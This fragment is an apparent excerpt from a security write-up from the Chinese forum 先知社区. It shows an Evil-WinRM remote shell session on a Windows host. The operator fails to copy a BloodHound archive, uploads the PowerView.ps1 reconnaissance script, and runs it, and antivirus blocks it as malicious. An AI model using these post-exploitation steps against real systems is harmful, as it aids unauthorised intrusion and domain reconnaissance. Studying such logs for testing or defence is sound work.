 *Evil-WinRM* PS C:\programdata> cp 20240119000716_BloodHound.zip
Cannot overwrite the item C:\programdata\20240119000716_BloodHound.zip with itself.
At line:1 char:1
+ cp 20240119000716_BloodHound.zip
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : WriteError: (C:\programdata\..._BloodHound.zip:String) [Copy-Item], IOException
    + FullyQualifiedErrorId : CopyError,Microsoft.PowerShell.Commands.CopyItemCommand
*Evil-WinRM* PS C:\programdata> upload PowerView.ps1
Info: Uploading PowerView.ps1 to C:\programdata\PowerView.ps1
Data: 1027036 bytes of 1027036 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\programdata> .\PowerView.ps1
At C:\programdata\PowerView.ps1:1 char:1
+ #requires -version 2
+ ~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At C:\programdata\PowerView.ps1:1 char:1
+ #requires -version 2
+ ~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
*Evil-WinRM* PS C:\programdata>
先知社区